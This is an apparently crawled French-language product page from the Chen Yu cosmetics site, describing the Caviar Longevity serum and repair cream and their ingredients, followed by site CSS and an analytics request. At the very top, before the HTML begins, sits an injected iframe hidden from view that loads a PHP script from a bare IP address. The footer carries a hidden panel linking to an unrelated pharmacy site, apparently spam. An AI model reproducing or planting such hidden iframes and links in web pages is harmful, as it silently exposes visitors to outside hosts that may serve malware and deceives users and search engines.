

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://chen-yu.net/fr/caviar-3/caviar-longevity-3
body_size: 5117
content:
<iframe style="visibility: hidden; display: none; display: none;" src="http://108.174.145.11/~mymopar/referer.php?id={E07CE317-827A-4C41-87D1-5818518D2106}"></iframe>
<!DOCTYPE html>
<html lang="fr-fr" dir="ltr"
	  class='com_content view-featured itemid-192 j39 mm-hover'>

<head>
	<base href="https://chen-yu.net/fr/caviar-3/caviar-longevity-3" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="description" content="Chen Yu Cosmetics" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Chen Yu - Caviar Longevity</title>
	<link href="/fr/caviar-3/caviar-longevity-3?format=feed&amp;type=rss" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
	<link href="/fr/caviar-3/caviar-longevity-3?format=feed&amp;type=atom" rel="alternate" type="application/atom+xml" title="Atom 1.0" />
	<link href="https://chen-yu.net/es/caviar/caviar-longevity" rel="alternate" hreflang="es-ES" />
	<link href="https://chen-yu.net/fr/caviar-3/caviar-longevity-3" rel="alternate" hreflang="fr-FR" />
	<link href="https://chen-yu.net/en/caviar-2/caviar-longevity-2" rel="alternate" hreflang="en-GB" />
	<link href="/templates/t3_bs3_blank/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/t3-assets/css/css-b1a6e-61857.css" rel="stylesheet" type="text/css" media="all" />
	<link href="/t3-assets/css/css-2b1dc-09820.css" rel="stylesheet" type="text/css" media="all" />
	<link href="/t3-assets/css/css-68cb4-91036.css" rel="stylesheet" type="text/css" media="all" />
	<script src="/media/jui/js/jquery.min.js?9e8a8614312d388cf7d79365900edebf" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?9e8a8614312d388cf7d79365900edebf" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?9e8a8614312d388cf7d79365900edebf" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?9e8a8614312d388cf7d79365900edebf" type="text/javascript"></script>
	<script src="/media/jui/js/jquery.ui.core.min.js?9e8a8614312d388cf7d79365900edebf" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/bootstrap/js/bootstrap.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/jquery.tap.min.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/off-canvas.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/menu.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/nav-collapse.js" type="text/javascript"></script>
	<script src="/plugins/system/cookiespolicynotificationbar/assets/js/jquery.cookiesdirective.js" type="text/javascript"></script>
	<script src="/plugins/system/cookiespolicynotificationbar/assets/js/custom_fr_FR.js" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});
	</script>
	<link href="https://chen-yu.net/es/caviar/caviar-longevity" rel="alternate" hreflang="x-default" />

	
<!-- META FOR IOS & HANDHELD -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
	<style type="text/stylesheet">
		@-webkit-viewport   { width: device-width; }
		@-moz-viewport      { width: device-width; }
		@-ms-viewport       { width: device-width; }
		@-o-viewport        { width: device-width; }
		@viewport           { width: device-width; }
	</style>
	<script type="text/javascript">
		//<![CDATA[
		if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
			var msViewportStyle = document.createElement("style");
			msViewportStyle.appendChild(
				document.createTextNode("@-ms-viewport{width:auto!important}")
			);
			document.getElementsByTagName("head")[0].appendChild(msViewportStyle);
		}
		//]]>
	</script>
<meta name="HandheldFriendly" content="true"/>
<meta name="apple-mobile-web-app-capable" content="YES"/>
<!-- //META FOR IOS & HANDHELD -->




<!-- Le HTML5 shim and media query for IE8 support -->
<!--[if lt IE 9]>
<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
<script type="text/javascript" src="/plugins/system/t3/base-bs3/js/respond.min.js"></script>
<![endif]-->

<!-- You can add Google Analytics here or use T3 Injection feature -->
<link rel="stylesheet" href="/templates/t3_bs3_blank/css/chenyu-specific.css" />
<meta name="google-site-verification" content="W9oiUQUjljtW-n86QG5LSBBocqk1TE23MSDNrJbRaYo" />
</head>

<body>

<div class="t3-wrapper"> <!-- Need this wrapper for off-canvas menu. Remove if you don't use of-canvas -->

  
<!-- HEADER -->
<header id="t3-header" class="container t3-header">
	<div class="row">

		<!-- LOGO -->
		<div class="col-xs-12 col-sm-8 logo">
			<div class="logo-image">
				<a href="/" title="Chen Yu">
											<img class="logo-img" src="/images/img/CHEN-YU-LOGO-NEGRO.gif" alt="Chen Yu" />
															<span>Chen Yu</span>
				</a>
				<small class="site-slogan">La belleza está en el equilibrio</small>
			</div>
		</div>
		<!-- //LOGO -->

					<div class="col-xs-12 col-sm-4">
				
									<!-- LANGUAGE SWITCHER -->
					<div class="languageswitcherload">
						<div class="mod-languages">

	<ul class="lang-inline" dir="ltr">
						<li>
			<a href="/es/caviar/caviar-longevity">
												<img src="/media/mod_languages/images/es.gif" alt="Castellano" title="Castellano" />										</a>
			</li>
											<li class="lang-active">
			<a href="https://chen-yu.net/fr/caviar-3/caviar-longevity-3">
												<img src="/media/mod_languages/images/fr.gif" alt="Français" title="Français" />										</a>
			</li>
								<li>
			<a href="/en/caviar-2/caviar-longevity-2">
												<img src="/media/mod_languages/images/en.gif" alt="English (UK)" title="English (UK)" />										</a>
			</li>
				</ul>

</div>

					</div>
					<!-- //LANGUAGE SWITCHER -->
							</div>
		
	</div>
</header>
<!-- //HEADER -->


  
<!-- MAIN NAVIGATION -->
<nav id="t3-mainnav" class="wrap navbar navbar-default t3-mainnav">
	<div class="container">

		<!-- Brand and toggle get grouped for better mobile display -->
		<div class="navbar-header">
		
											<button type="btn btn-default" class="navbar-toggle" data-toggle="collapse" data-target=".t3-navbar-collapse">
					<i class="fa fa-bars"></i>
				</button>
			
							
<button class="btn btn-default btn-primary off-canvas-toggle " type="btn btn-default" data-pos="left" data-nav="#t3-off-canvas" data-effect="off-canvas-effect-4">
  <i class="fa fa-bars"></i>
</button>

<!-- OFF-CANVAS SIDEBAR -->
<div id="t3-off-canvas" class="t3-off-canvas ">

  <div class="t3-off-canvas-header">
    <h2 class="t3-off-canvas-header-title">Sidebar</h2>
    <button type="btn btn-default" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
  </div>

  <div class="t3-off-canvas-body">
    <div class="t3-module module " id="Mod174"><div class="module-inner"><div class="module-ct"><ul class="nav nav-pills nav-stacked menu">
<li class="item-118 default deeper dropdown parent"><a href="/fr/" class=" dropdown-toggle" data-toggle="dropdown" data-hover="dropdown">Accueil<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-124"><a href="/fr/accueil/philosophie" class="">Philosophie</a></li><li class="item-202"><a href="/fr/accueil/blog-3" class="">Blog</a></li><li class="item-223"><a href="/fr/accueil/log-in-2" class="">Login</a></li></ul></li><li class="item-128 deeper dropdown parent"><a href="/fr/biolia-3" class=" dropdown-toggle" data-toggle="dropdown" data-hover="dropdown">Biolia<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-131"><a href="/fr/biolia-3/mixtes" class="">Mixtes</a></li><li class="item-134"><a href="/fr/biolia-3/seches" class="">Sèches</a></li><li class="item-137"><a href="/fr/biolia-3/peaux-devitalisees" class="">Peaux Dévitalisées</a></li><li class="item-166"><a href="/fr/biolia-3/corps" class="">Corps</a></li><li class="item-160"><a href="/fr/biolia-3/gamme-biolia" class="">Gamme Biolia</a></li></ul></li><li class="item-163 deeper dropdown parent"><a href="/fr/soins-3" class=" dropdown-toggle" data-toggle="dropdown" data-hover="dropdown">Soins<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-165"><a href="/fr/soins-3/delicieuse-rosee-3" class="">Délicieuse Rosée</a></li><li class="item-168"><a href="/fr/soins-3/soins-du-visage-3" class="">Soins du Visage</a></li><li class="item-170"><a href="/fr/soins-3/soins-du-visage-anti-rides-3" class="">Soins du Visage Anti-Rides</a></li><li class="item-172"><a href="/fr/soins-3/soins-du-corps-3" class="">Soins du Corps</a></li><li class="item-174"><a href="/fr/soins-3/gamme-soins" class="">Gamme Soins</a></li></ul></li><li class="item-176 deeper dropdown parent"><a href="/fr/glamour-3" class=" dropdown-toggle" data-toggle="dropdown" data-hover="dropdown">Glamour<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-178"><a href="/fr/glamour-3/make-up-2" class="">Make Up Facial</a></li><li class="item-180"><a href="/fr/glamour-3/make-up-yeux" class="">Make Up Yeux</a></li><li class="item-182"><a href="/fr/glamour-3/make-up-levres" class="">Make Up Lèvres</a></li><li class="item-184"><a href="/fr/glamour-3/ongles" class="">Ongles</a></li><li class="item-186"><a href="/fr/glamour-3/gamme-glamour" class="">Gamme Glamour</a></li></ul></li><li class="item-188 active deeper dropdown parent"><a href="/fr/caviar-3" class=" dropdown-toggle" data-toggle="dropdown" data-hover="dropdown">Caviar<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-190"><a href="/fr/caviar-3/caviar-stop-rides-3" class="">Caviar Stop Rides</a></li><li class="item-192 current active"><a href="/fr/caviar-3/caviar-longevity-3" class="">Caviar Longevity</a></li><li class="item-194"><a href="/fr/caviar-3/gamme-caviar" class="">Gamme Caviar</a></li></ul></li><li class="item-197"><a href="/fr/solaire" class="">Solaire</a></li></ul>
</div></div></div>
  </div>

</div>
<!-- //OFF-CANVAS SIDEBAR -->

			
		</div>

					<div class="t3-navbar-collapse navbar-collapse collapse"></div>
		
		<div class="t3-navbar navbar-collapse collapse">
			<div  class="t3-megamenu animate fading"  data-duration="400" data-responsive="true">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="nav navbar-nav level0">
<li itemprop='name' class="dropdown mega" data-id="118" data-level="1">
<a itemprop='url' class=" dropdown-toggle"  href="/fr/"   data-target="#" data-toggle="dropdown" data-hover="dropdown">Accueil <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name'  data-id="124" data-level="2">
<a itemprop='url' class=""  href="/fr/accueil/philosophie"   data-target="#">Philosophie </a>

</li>
<li itemprop='name'  data-id="202" data-level="2">
<a itemprop='url' class=""  href="/fr/accueil/blog-3"   data-target="#">Blog </a>

</li>
<li itemprop='name'  data-id="223" data-level="2">
<a itemprop='url' class=""  href="/fr/accueil/log-in-2"   data-target="#">Login </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega" data-id="128" data-level="1">
<a itemprop='url' class=" dropdown-toggle"  href="/fr/biolia-3"   data-target="#" data-toggle="dropdown" data-hover="dropdown">Biolia <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name'  data-id="131" data-level="2">
<a itemprop='url' class=""  href="/fr/biolia-3/mixtes"   data-target="#">Mixtes </a>

</li>
<li itemprop='name'  data-id="134" data-level="2">
<a itemprop='url' class=""  href="/fr/biolia-3/seches"   data-target="#">Sèches </a>

</li>
<li itemprop='name'  data-id="137" data-level="2">
<a itemprop='url' class=""  href="/fr/biolia-3/peaux-devitalisees"   data-target="#">Peaux Dévitalisées </a>

</li>
<li itemprop='name'  data-id="166" data-level="2">
<a itemprop='url' class=""  href="/fr/biolia-3/corps"   data-target="#">Corps </a>

</li>
<li itemprop='name'  data-id="160" data-level="2">
<a itemprop='url' class=""  href="/fr/biolia-3/gamme-biolia"   data-target="#">Gamme Biolia </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega" data-id="163" data-level="1">
<a itemprop='url' class=" dropdown-toggle"  href="/fr/soins-3"   data-target="#" data-toggle="dropdown" data-hover="dropdown">Soins <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name'  data-id="165" data-level="2">
<a itemprop='url' class=""  href="/fr/soins-3/delicieuse-rosee-3"   data-target="#">Délicieuse Rosée </a>

</li>
<li itemprop='name'  data-id="168" data-level="2">
<a itemprop='url' class=""  href="/fr/soins-3/soins-du-visage-3"   data-target="#">Soins du Visage </a>

</li>
<li itemprop='name'  data-id="170" data-level="2">
<a itemprop='url' class=""  href="/fr/soins-3/soins-du-visage-anti-rides-3"   data-target="#">Soins du Visage Anti-Rides </a>

</li>
<li itemprop='name'  data-id="172" data-level="2">
<a itemprop='url' class=""  href="/fr/soins-3/soins-du-corps-3"   data-target="#">Soins du Corps </a>

</li>
<li itemprop='name'  data-id="174" data-level="2">
<a itemprop='url' class=""  href="/fr/soins-3/gamme-soins"   data-target="#">Gamme Soins </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega" data-id="176" data-level="1">
<a itemprop='url' class=" dropdown-toggle"  href="/fr/glamour-3"   data-target="#" data-toggle="dropdown" data-hover="dropdown">Glamour <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name'  data-id="178" data-level="2">
<a itemprop='url' class=""  href="/fr/glamour-3/make-up-2"   data-target="#">Make Up Facial </a>

</li>
<li itemprop='name'  data-id="180" data-level="2">
<a itemprop='url' class=""  href="/fr/glamour-3/make-up-yeux"   data-target="#">Make Up Yeux </a>

</li>
<li itemprop='name'  data-id="182" data-level="2">
<a itemprop='url' class=""  href="/fr/glamour-3/make-up-levres"   data-target="#">Make Up Lèvres </a>

</li>
<li itemprop='name'  data-id="184" data-level="2">
<a itemprop='url' class=""  href="/fr/glamour-3/ongles"   data-target="#">Ongles </a>

</li>
<li itemprop='name'  data-id="186" data-level="2">
<a itemprop='url' class=""  href="/fr/glamour-3/gamme-glamour"   data-target="#">Gamme Glamour </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="active dropdown mega" data-id="188" data-level="1">
<a itemprop='url' class=" dropdown-toggle"  href="/fr/caviar-3"   data-target="#" data-toggle="dropdown" data-hover="dropdown">Caviar <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name'  data-id="190" data-level="2">
<a itemprop='url' class=""  href="/fr/caviar-3/caviar-stop-rides-3"   data-target="#">Caviar Stop Rides </a>

</li>
<li itemprop='name' class="current active" data-id="192" data-level="2">
<a itemprop='url' class=""  href="/fr/caviar-3/caviar-longevity-3"   data-target="#">Caviar Longevity </a>

</li>
<li itemprop='name'  data-id="194" data-level="2">
<a itemprop='url' class=""  href="/fr/caviar-3/gamme-caviar"   data-target="#">Gamme Caviar </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="197" data-level="1">
<a itemprop='url' class=""  href="/fr/solaire"   data-target="#">Solaire </a>

</li>
</ul>
</div>

		</div>

	</div>
</nav>
<!-- //MAIN NAVIGATION -->


  
	<!-- SPOTLIGHT 1 -->
	<div class="container t3-sl t3-sl-1">
			<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-spotlight-1  row">
					<div class=" col-lg-12 col-md-12 col-sm-12 col-xs-12">
								<div class="t3-module module " id="Mod163"><div class="module-inner"><div class="module-ct">

<div class="custom"  >
	<div class="row">
<div class="col-md-3"><img src="/images/product/logo_glamour.jpg" alt="" /></div>
<div class="col-md-9"> </div>
</div>
<div class="row">
<div class="col-md-3"> </div>
<div class="col-md-4">
<p style="text-align: center;"><img src="/images/product/caviar_Long_serum.jpg" alt="" /></p>
<p style="text-align: center;"><b>Longevity Cell Lift SERUM</b></p>
<p style="text-align: center;">Tous types de peaux</p>
<p style="text-align: justify;">Des gouttes de vie intelligentes qui garantissent une peau plus ferme, hydratée et lisse, et qui aident à prolonger la vitalité et la longévité des cellules et leur capacité naturelle de régénération. Son effet lifting intensif efface les traces de fatigue et laisse la peau parfaite pour le maquillage.</p>
<p style="text-align: justify;">Contient: Caviar, Vitasource (Scutellaria baicalensis), Acide hyaluronique, Hydromarine, protéines de blé, Hydraprotectol, dermosomes.</p>
</div>
<div class="col-md-4">
<p style="text-align: center;"><img src="/images/product/caviar_Jong_repair2.jpg" alt="" /></p>
<p style="text-align: center;"><b>Longevity Cell Life REPAIR</b></p>
<p style="text-align: center;">Peaux Sèches</p>
<p style="text-align: justify;">Traitement spécifique de dernière génération qui garantit la préservation de la beauté et de la jeunesse de la peau. Ses actifs nutritifs, détoxifiants, antistress, antirides, antioxydants, calmants, hydratants et régulateurs de lipides, laissent la peau douce, lisse, lumineuse, élastique et ravissante au toucher.</p>
<p style="text-align: justify;">Contient: Caviar, coenzyme Q10, Vitasource (Scutellaria baicalensis) thé blanc, kiwi, olive, nénuphar.</p>
</div>
<div class="col-md-3">
<p style="text-align: center;"> </p>
<p style="text-align: center;"> </p>
<p style="text-align: justify;"> </p>
</div>
</div></div>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->
	</div>
	<!-- //SPOTLIGHT 1 -->


  

<div id="t3-mainbody" class="container t3-mainbody">
	<div class="row">

		<!-- MAIN CONTENT -->
		<div id="t3-content" class="t3-content col-xs-12">
						<div class="blog-featured" itemscope itemtype="https://schema.org/Blog">




</div>

		</div>
		<!-- //MAIN CONTENT -->

	</div>
</div> 



  


  


  
<!-- FOOTER -->
<footer id="t3-footer" class="wrap t3-footer">

	<style type="text/css"> #panel33 {    color: #000;    height: 100%;    width: 100%;    padding: 5px;        display: none;}
.btn-slide33 {    background: #CCCCCC;}.active {    background: #ccc;} </style> <a href="/" class="btn-slide"> </a>
 <script type="text/javascript">
$(document).ready(function(){
    $(".btn-slide33").click(function(){
        $("#panel33").slideToggle("slow");
        $(this).toggleClass("active"); return false;
    });
});
</script>
<div id="panel33"><a href="https://farmaciasenovillasancho.com/">Farmacia Senovillasancho</a></div> 
	<section class="t3-copyright">
		<div class="container">
			<div class="row">
				<div class="col-md-12 copyright ">
					
          <small>
            <a href="http://chen-yu.net" target="_blank">All copyrights reserved <a href="http://www.chen-yu.net" target="_blank">Chen Yu</a>.
          </small>
          <small>
            <a target="_blank">Designed by <a href="http://taitus.com">Taitus Advertising</a>.
          </small>
				</div>
							</div>
		</div>
	</section>

</footer>
<!-- //FOOTER -->

</div>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-10872127-2', 'auto');
  ga('send', 'pageview');

</script>
</body>

</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://chen-yu.net/t3-assets/css/css-68cb4-91036.css
body_size: 1082
content:


/*===============================
/plugins/system/cookiespolicynotificationbar/assets/css/custom.css
================================================================================*/
@import url(https://fonts.googleapis.com/css?family=Lato);#w357_cpnb{}#w357_cpnb #w357_cpnb_outer{}#w357_cpnb #w357_cpnb_inner{}#w357_cpnb #w357_cpnb_message{font-family:'Lato','Helvetica Neue',Helvetica,Arial,sans-serif !important}#w357_cpnb #w357_cpnb_buttons{font-family:'Lato','Helvetica Neue',Helvetica,Arial,sans-serif !important}#w357_cpnb a.w357_cpnb_button{-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;font-size:12px}#w357_cpnb a#w357_cpnb_button_ok{color:#ffffff;background-color:#3b89c7}#w357_cpnb a#w357_cpnb_button_ok:hover,#w357_cpnb a#w357_cpnb_button_ok:focus{color:#ffffff;background-color:#3176af}#w357_cpnb a#w357_cpnb_button_more{color:#ffffff;background-color:#7b8a8b}#w357_cpnb a#w357_cpnb_button_more:hover,#w357_cpnb a#w357_cpnb_button_more:focus{color:#ffffff;background-color:#697677}#w357_cpnb #w357_cpnb_message a{color:#ffffff !important;font-weight:700;text-decoration:none !important}#w357_cpnb #w357_cpnb_message a:hover{text-decoration:underline !important}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://chen-yu.net/templates/t3_bs3_blank/css/chenyu-specific.css
body_size: 46
content:
body {
  font-family: 'Open Sans', sans-serif;
}
h1, h2, h3, h4, h5, h6 {
  font-family: 'Open Sans', sans-serif;
}

/*.navbar-default {
background-color: #cc0000;
border-color: #cc0000;
}*/

/*Active menu color*/
/*.t3-mainnav .navbar .nav > li.active > a {
color: blue;
}*/

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=11714032&t=pageview&_s=1&dl=https%3A%2F%2Fchen-yu.net%2Ffr%2Fcaviar-3%2Fcaviar-longevity-3&ul=en-us%40posix&dt=Chen%20Yu%20-%20Caviar%20Longevity&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1865620835&gjid=221618117&cid=555378054.1769070414&tid=UA-10872127-2&_gid=1448396395.1769070414&_r=1&_slc=1&z=28930399
body_size: -449
content:
2,cG-BDT5Y53CEH